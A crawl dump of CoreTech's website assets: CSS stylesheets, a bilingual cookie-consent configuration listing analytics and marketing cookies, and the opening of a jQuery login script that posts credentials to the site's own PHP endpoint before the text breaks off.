span{display:block}#document form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#document form span input:last-child{margin-left:3%}#document textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#document button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#info{padding-left:15px;padding-right:15px}#info ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#info ul li{display:inline-block}#info ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#info ul li a i{color:#FE980F;padding-right:8px}#info ul li a:hover{background:#fff;color:#FE980F}#info p{color:#363432}#info form span{display:block}#info form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#info form span input:last-child{margin-left:3%}#info textarea{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;font-size:14px;line-height:1.42857;padding:6px 12px;resize:none;vertical-align:middle;width:100%}#info button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}#preventivo button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.cornice{border:1px solid #ccc;margin-bottom:10px;margin-left:50px;margin-top:10px;padding-left:0;padding-top:0;width:50%}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}input[type="radio"]{height:auto}input[type="checkbox"]{height:auto}.incremental{color:#333;height:30px;width:70px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}.product-information p{font-family:'Roboto',sans-serif;font-size:12px;line-height:12px}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}#requestquote label{color:#333;display:inline-block;font-weight:400;margin-bottom:5px;margin-top:0}.tableprice{margin-bottom:0;width:100%}.tableprice tr > td{alignment-adjust:central;vertical-align:central;padding:6px}.navbar-btn{margin-top:0}.tableprice p{margin:0}.shop-hidden{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/productPresentation.css
body_size: 1689
content:
section.body-content :not(.fa):not(.glyphicon){font-family:'Open Sans',Roboto,Helvetica,sans-serif}.container{padding:20px 150px 10px!important}.colored{background-color:#f6f6f6;border-bottom:1px solid lightgray;border-top:1px solid lightgray}.topBanner{min-height:200px;width:100%;text-align:center}.topBannerTitle{font-size:22px;font-weight:600;text-align:center;text-transform:uppercase;margin-top:0}.topBannerTitle span{display:block;margin-bottom:10px}.topBannerButton{display:inline-block;margin:0 auto;padding:20px 30px;font-size:20px;font-weight:700;border-radius:0;text-transform:uppercase;border:1px solid #4cae4c;cursor:pointer;white-space:normal;transition:none!important}.topBanner button,.topBanner a{/*border-radius:0!important;*/transition:none!important}.topBannerFlexBox{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;min-height:200px}.topBannerFlexBox .flexContent{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.topBannerFlexBox .flexImgContainer{margin:0}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:888;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.flexBox{margin:0 -15px!important}.flexItem{padding:5px 15px}.flexBorder .flexItem:not(:last-child){border-right:1px solid lightgray}.flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}.flexTextImg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flexTextImgLeft{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flexOnlyText{padding:5px 15px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.flexOnlyImg{padding:5px 15px;text-align:right}.flexTextImgLeft .flexOnlyImg{text-align:left}.pricingTableContainer{border:1px solid lightgray;border-bottom:none;padding:9px}.topBanner .pricingTableContainer{border-color:#177C2F}.pricingTable{font-size:18px;text-align:center;display:block}.pricingTablePrice{font-size:40px;font-weight:500;word-spacing:-5px;letter-spacing:-3px}.pricingTableAdd{line-height:0;position:relative;top:-10px;font-size:55%;letter-spacing:-1px}.pricingTableButton{display:block;outline:none;background-color:#5cb85c;border:1px solid #4cae4c;border-top:none;color:#fff!important;padding:6px 12px;width:100%;-webkit-transition:none!important;transition:none!important;margin-bottom:5px;text-align:center;text-transform:uppercase;cursor:pointer}.pricingTableButton:hover{background-color:#449d44;border-color:#398439}#myCarousel img{margin:0 auto 15px}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control{color:#fff;top:40%;color:#428BCA!important;bottom:auto;padding-top:4px;width:30px;height:30px;text-shadow:none;opacity:1!important;filter:alpha(opacity=100)}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control.right{left:auto;right:-32px}.carousel-control.left{right:auto;left:-32px}.carousel-indicators{bottom:-45px}.carousel-indicators li{border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc}.carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1}.modal-content{border-radius:0!important}#freeTrialModal input:not([type='checkbox']){margin-bottom:15px;border-radius:0;width:100%}#freeTrialModal label{margin:0 0 15px;color:#000;cursor:pointer}#personalData{float:none;margin-top:0}@media(max-width:767px){.container{padding:20px 15px 10px!important}.flexBorder .flexItem:not(:last-child){border:none;border-bottom:1px solid lightgray}.flexTextImg{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flexOnlyImg img{max-width:100%}.carousel-control{display:none}}.imgTextBlock .flexImgContainer img{background-color:#fff}.screenshotContainer img{border:1px solid lightgray}@media(min-width: 768px){.screenshotContainer img{max-width:500px}}.screenshotContainer .flexTextImgLeft{text-align:right}.borderedImage .flexImgContainer img{padding:10px;border:1px solid lightgray}.moduleTable{width:100%}.moduleTitle td{background:#418CCA;border-bottom:3px solid #357FBD;color:#fff;text-align:left!important;text-transform:uppercase}.moduleNo,.moduleYes{text-align:left!important}.pdfDownload a:last-child{padding-right:0;border-right:none}.pdfDownload i{color:#cc4d4d}.imgvantage{max-width: 40%!important;} 

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/kb.css
body_size: 1847
content:
.body-content ul {
    font-weight: 400; 
}
.body-content ul li {
    list-style: disc; 
}

.example{
    padding-top: 16px !important;
    padding-bottom: 0px !important;
    color: gray;
    font-family: Menlo,Monaco,Consolas,"Courier New",monospace !important;
    font-size: 14px;
}

.firstFlex {
    padding-top: 0px;
}

.firstTitle {
    margin-top: 0px;
}
.body-content:not(.nopadding) {
    /*padding-top: 0px !important;*/ 
}

.breadcrumb{
    margin-top: 65px;
    border-bottom: 1px solid lightgray;
    margin-bottom: 0px;
}

#bottomNavBar {
    display: none !important;
}
/*menu*/

.leftMenuTabContainer {
    margin:0 0 -1px 0 !important;
}
.leftMenuTabContainer li {
    width: auto !important;
}
.leftMenuTabContainer li:not(:first-child) {
    margin-left: -1px;
}

.leftMenuTab {
    padding: 6px !important;
    border-radius: 0 !important;
    border: 1px solid lightgray !important;
    color: #333 !important;
    text-align: center;
    font-size: 12px;
    -webkit-transition: none;
    transition: none;
    font-weight: 400;
    margin: 0 0 0 0 !important;
}
.leftMenuTab:hover {
    background-color: #f5f5f5 !important;
}
.leftMenuTabContainer .active .leftMenuTab {
    color: #fff !important;
    border-color: #2d4f6b !important;
    background-color: #396386 !important;
}

.leftMenuContainer {
    padding-top: 10px;
}
.leftMenuItem {
    border-radius: 0 !important;
    margin: 0 0 -1px 0 !important;
}
.leftMenuHeading {
    border-radius: 0 !important;
    border: none !important;
    padding: 0;
    /*margin-bottom: -1px;*/
}
.leftMenuTitle {
    border-radius: 0 !important;
    display: block;
    padding: 10px;
    color: #333 !important;
    font-size: 12px;
    -webkit-transition: none;
    transition: none;
    border: 1px solid lightgray !important;
}
.leftMenuTitle:hover {
    background-color: #f5f5f5;
}
.leftMenuTitle[aria-expanded="true"]{
    border-color: #418CCA !important;
    border-bottom-color: #dfecf6 !important;
    background-color: #dfecf6 !important;
    color: #2e6da4 !important;
}

.leftMenuTitle i {
    padding-left: 5px;
    /*float: right;*/
    font-size: 16px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}
.leftMenuTitle[aria-expanded="true"] i {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
.leftMenuInnerList {
    border-radius: 0 !important;
    border-top: none !important;
    /*border-bottom: 1px solid lightgray;*/
}
.leftMenuInnerItem {
    margin: 0;
    cursor: pointer;
    border-radius: 0 !important;
    border: 1px solid #418CCA !important;
    border-top: none !important;
    font-size: 12px !important;
    padding: 10px;
    padding-left: 15px;
    -webkit-transition: none;
    transition: none;
    color: #333 !important;
}
.leftMenuInnerItem.active {
    background: #f3f8fc !important;
    color: #2e6da4 !important;
}
.leftMenuInnerItem:hover {
    /*background: #dfecf6 !important;*/
}
.leftMenuInnerItem:not(:last-child){
    padding-bottom: 0;
    border-bottom: none !important;
}
.leftMenuInnerHr {
    height: 1px;
    margin: 10px 0 0;
    border: none;
    background:  lightgray;
    color: lightgray;
}
.leftMenuInnerItem:last-child .leftMenuInnerHr {
    display: none;
}

.secondLevel {
    padding-left: 25px;
}
/*fine menu*/

@media(max-width:991px){
    .border1 {
        border-bottom: 1px solid lightgray;
    }
}

@media(min-width:992px){
    .border1 {
        border-right: 1px solid lightgray;
    }
}



/* NEW MENU */
.category-container {
    border: 1px solid lightgray;
    border-top: none;
}

.category-group-empty a {
    cursor: default;
}

.category-group a, .category-group-empty a {
    display: block;
    border-top: 1px solid lightgray;
    border-bottom: 1px solid lightgray;
    color: #333 !important;
    margin-bottom: -1px;
    padding: 8px;
    cursor: pointer;
    -webkit-transition: none;
    transition: none;
}
.category-group > a, .category-group-empty > a {
    /*font-size: 15px;*/
}
.category-group a:hover {
    background: #f5f5f5;
}
.category-group > a:last-child,
.category-collapse a:last-child,
.product-collapse > a:last-child {
    /*border: none !important;*/
}
.category-group a i {
    margin-top: 3px;
    -webkit-transition: all 350ms;
    transition: all 350ms;
}

.category-collapse {
    /*padding-left: 20px;*/
}
.product-collapse {
    /*padding-left: 20px;*/
}
.product-collapse a {
    font-size: 13px;
}

.category-group a[aria-expanded="true"], .category-group a.active {
    color: #396386 !important;
}
.category-group a[aria-expanded="true"] .fa-chevron-right {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
/* END NEW MENU */

.pagination {
    margin-bottom: 0 !important;
}
.pagination > li > a {
    border-radius: 0 !important;
    transition: none !important;
    font-weight: 500;
}
.pagination > li.active > a {
    background-color: #418CCA;
    border-color: #357FBD;
}

#linkTarget > div:not(:last-child) {
    margin-bottom: 25px;
    padding-bottom: 5px;
    border-bottom: 1px solid lightgray;
}
#linkTarget h3 {
    font-weight: 300;
    margin-top: 10px;
}

/*Davide: Aggiunta stili per link e path*/

.link-hoverblue {                      
    padding-top: 5px;
    color: black;
    /*display: table;*/
}

.link-hoverblue:hover { 
    color: #418CCA;
    text-decoration: underline
}

ol.minimal-path {                   
    margin-top: -6px;
    background-color: white;
    padding-left: 0;
    border-radius: 0px;
}

.link-hoverblue-ordered {
    display: table;
}


/*END DAVIDE*/

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/_public/socialShare/socialButtons.css
body_size: 475
content:
.btn-squared-default {
    width: 40px !important;
    height: 40px !important;
    font-size: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px 3px 10px 0;
    color: white !important;
}

.btn-squared-default:hover {
    border: 1px solid white;
    font-weight: 800;
    color: #D1D1D1;
}
.btn-facebook {
    background-color: #4267B2;
}

.btn-linkedin {
    background-color: #0077B5;
}

.btn-whatsapp {
    background-color: #4DA735;
}

.btn-telegram {
    background-color: #35ABE8;
}

.btn-twitter {
    background-color: #5EA9DD;
}

.btn-envelope {
    background-color: gray;
}

.btn-plus {
    background-color: #CC302C;
}

.btn-pinterest {
    background-color: #CB2026;
}

.btn-tumblr {
    background-color: #37465D;
}
.btn-clone{
    background-color: #CB2026;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/articoli/css/style.css
body_size: 760
content:
.news-box {
    border: 1px solid lightgrey;
    padding: 5px 10px 5px 10px;
    margin-bottom: 10px;
    box-shadow: 1px 1px 1px lightgrey;
}

.news-box h3 {
    margin-top: 5px;
}
.news-box h4 {
    color: #333;
}
.underline:hover {
    text-decoration: underline;
}

.news_h1 {
    margin: 0px; 
    font-size: 32px; 
    margin-bottom: 15px;
}

.well-s {
    margin: 4px;
    display: inline-block;
    padding: 3px 4px 3px 4px;
    font-size: 13px;
    border-radius: 0px !important; 
    border-color: #F0F0F0 !important;
    color: #333 !important;
}

.well-hover:hover {
    border: 1px solid #177C2F !important;
    border-bottom-width: 3px !important;
    color: #fff !important;
    background-color: #1B9237 !important;
    border: 1px solid #1B9237 !important;
    border-bottom: 2px solid #1B9237 !important;
}

.well-s.shop-fill-green {
    border: 1px solid #177C2F !important;
    border-bottom-width: 3px !important;
    color: #fff !important;
    background-color: #1B9237 !important;
    border: 1px solid #1B9237 !important;
    border-bottom: 2px solid #1B9237 !important;
}

.newspaper_tag_show_all {
    padding-top: 5px;
    padding-bottom: 5px;
}
.newspaper_tag_show_all:hover {
    text-decoration: underline;
    cursor: pointer;
    user-select: none;
}

.border2 {
    border-left: 1px solid lightgrey;
}

@media (max-width : 460px) {
    border-left: none;
}
@media (max-width : 460px) {
    .advanced_newspaper_filters {
        display: none;
    }
    .advanced_newspaper_filters_mobile_box {
        display: block !important;
    }
}


.ellipsis {
    white-space: nowrap; overflow: hidden; text-overflow: ellipsis;
}

.chosen-container .chosen-single {
    border-radius: 0px !important;
    height: 33px !important;
    background: white !important;
    box-shadow: none !important;
    padding-top: 3px !important;
    padding-bottom: 5px !important;
    padding-left: 16px !important;
    padding-bottom: -1px !important;
    border: 1px solid lightgrey !important;
}
.chosen-container .chosen-single {
    background: white !important;
    color: #555 !important;
    font-size: 14px !important;
}
.chosen-container div {
    padding-top: 4px !important;
}
.chosen-container .chosen-drop {
    border: 1px solid lightgrey;
    border-top: none !important;
    padding: 0px 5px 0px 5px !important;
    box-shadow: none !important;
}
.chosen-container .chosen-drop .chosen-search input {
    border: 1px solid lightgrey;
    border-radius: 3px !important;
}

@media (max-width : 460px) {
    .leftlink {
        margin: 6px 0px 6px 0px !important;
    }
}

.blue-selected {
    background-color: #5495cb !important;
    border-color: lightgray !important;
    color: white !important;
}
.blue-selected a.category-a:hover {
    background-color: #5495cb !important;
    border-color: lightgray !important;
    color: white !important;
}

.blue-selected a.category-a {
    color: white !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/cookie/cookieConsent.js
body_size: 3163
content:

// import 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.0.1/dist/cookieconsent.umd.js';
import '../library/cookieconsent-3.0.1/cookieconsent.umd.js';

// Enable dark mode
// document.documentElement.classList.add('cc--darkmode');

CookieConsent.run({
    guiOptions: {
        consentModal: {
            layout: "bar",
            position: "bottom",
            equalWeightButtons: true,
            flipButtons: false
        },
        preferencesModal: {
            layout: "box",
            position: "right",
            equalWeightButtons: true,
            flipButtons: false
        }
    },
    categories: {
        necessary: {
            readOnly: true
        },
        functionality: {},
        analytics: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_ga)/ //regex
                    },
                    {
                        name: '_gid' //string
                    },
                    {
                        name: '_lfa' //string
                    }
                ]
            }
        },
        marketing: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_gcl)/ //regex
                    },
                    {
                        name: '_fbp'
                    },
                    {
                        name: 'bcookie' //string
                    },
                    {
                        name: 'bscookie' //string
                    },
                    {
                        name: '_lfa' //string
                    },
                    {
                        name: 'li_gc' //string
                    },
                    {
                        name: 'li_sugr' //string
                    },
                    {
                        name: 'lidc' //string
                    },
                ]
            }
        }
    },
    language: {
        default: "it",
        autoDetect: "browser",
        translations: {
            en: {
                consentModal: {
                    title: "This website use cookies!",
                    description: "To offer you an ever better browsing experience, this website uses its own cookies and those of selected third-party partners. Third-party cookies may also be profiling cookies. Please read our information on the use of cookies to find out more or go to \"Preferences\" to manage your settings. By clicking \"Accept\" you consent to the storage of cookies on your device. By clicking \"Reject\", you accept the storage of only necessary cookies.",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    showPreferencesBtn: "Manage preferences",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Privacy Policy</a>"
                },
                preferencesModal: {
                    title: "Consent Preferences Center",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    savePreferencesBtn: "Save preferences",
                    closeIconLabel: "Close modal",
                    serviceCounterLabel: "Service|Services",
                    sections: [{
                            title: "Cookie Usage",
                            description: "We use cookies to ensure the basic functionalities of the website and to enhance your online experience."
                        },
                        {
                            title: "Strictly Necessary Cookies <span class=\"pm__badge\">Always Enabled</span>",
                            description: "These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Used to determines the preferred language of the visitor",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Used to store currency selection for purchasing process",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Used to store user choices relating cookies",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Used to collect internal statistics about visits to the website",
                                        expiration: "Expires after 16 years"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Used to store session state",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Functionality Cookies",
                            description: "Functionality cookies allow a website to remember information that affects how the site behaves or presents itself, such as the user's preferred language or region.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Analytics cookies",
                            description: "Analytics cookies help understand how users interact with sites by collecting and transmitting information anonymously.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Expires after 12 days"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Marketing Cookies",
                            description: "Marketing cookies are used to monitor users on websites. The intention is to display relevant and engaging advertisements for the individual user.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie set by <a href=\"#das\">Facebook</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie set by <a href=\"#das\">Google Ads</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie set by <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 day"
                                    },

                                ]
                            }
                        }
                    ]
                }
            },
            it: {
                consentModal: {
                    title: "Questo sito web utilizza i cookie!",
                    description: "Per offrirti un'esperienza di navigazione sempre migliore, questo sito utilizza i propri cookie e quelli di partner terzi selezionati. I cookie di terze parti possono essere anche cookie di profilazione. Si prega di leggere le nostre informazioni sull'uso dei cookie per saperne di più o di andare su \"Preferenze\" per gestire le tue impostazioni. Cliccando su \"Accetta\" acconsenti alla memorizzazione dei cookie sul tuo dispositivo. Cliccando su \"Rifiuta\", accetti la memorizzazione solo dei cookie necessari.",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    showPreferencesBtn: "Gestisci preferenze",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Informativa sulla privacy</a>"
                },
                preferencesModal: {
                    title: "Preferenze cookies",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    savePreferencesBtn: "Salva preferenze",
                    closeIconLabel: "Chiudi modal",
                    serviceCounterLabel: "Servizio|Servizi",
                    sections: [{
                            title: "Uso dei cookie",
                            description: "Utilizziamo i cookie per garantire le funzionalità di base del sito web e per migliorare la tua esperienza online."
                        },
                        {
                            title: "Cookie strettamente necessari <span class=\"pm__badge\">Sempre abilitati</span>",
                            description: "Questi cookie sono essenziali per il corretto funzionamento del sito web. Senza questi cookie, il sito web non funzionerebbe correttamente.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Utilizzato per determinare la lingua preferita del visitatore",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare la selezione della valuta per il processo di acquisto",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare le scelte dell'utente relative ai cookie",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Utilizzato per raccogliere statistiche interne sulle visite al sito web",
                                        expiration: "Scade dopo 16 anni"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare lo stato della sessione",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie funzionali",
                            description: "I cookie funzionali consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua o la regione preferita dall'utente.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Cookie analitici",
                            description: "I cookie analitici aiutano a comprendere come gli utenti interagiscono con i siti raccogliendo e trasmettendo informazioni in modo anonimo.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Scade dopo 12 giorni"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie di marketing",
                            description: "I cookie di marketing vengono utilizzati per monitorare gli utenti sui siti web. L'intenzione è quella di visualizzare annunci pertinenti e coinvolgenti per il singolo utente.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie impostato da <a href=\"#das\">Facebook</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie impostato da <a href=\"#das\">Google Ads</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie impostato da <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 giorno"
                                    },
                                ]
                            }
                        }
                    ]
                }
            }


        }
    },
    onConsent: () => {
        updateGtagConsent();
    },
    onChange: ({
        changedCategories
    }) => {
        // console.log(changedCategories);
        updateGtagConsent();
    },
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/login.js
body_size: 1520
content:
$(document).ready(function () {
    $(document).on("shown.bs.dropdown", ".loginDropDownMenu", function (e) {
        $(this).find(".usernameLogin").focus();
    });

    $(document).on("keypress", ".usernameLogin, .passwordLogin", function (e) {
        console.log(e.which);
        if (e.which === 13) {
            $(this).parent().find(".BUTTON-LOGIN").trigger("click");
        }
    });

    $('body').on('click', '.BUTTON-LOGIN', function () {
        var username = $(this).parent().find('.usernameLogin').val().trim();
        var password = $(this).parent().find('.passwordLogin').val().trim();

        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "CONTROL-LOGIN-CREDENTIAL",
                username: username,
                password: password
            },
            error: function (xhr) {
                let edata = {
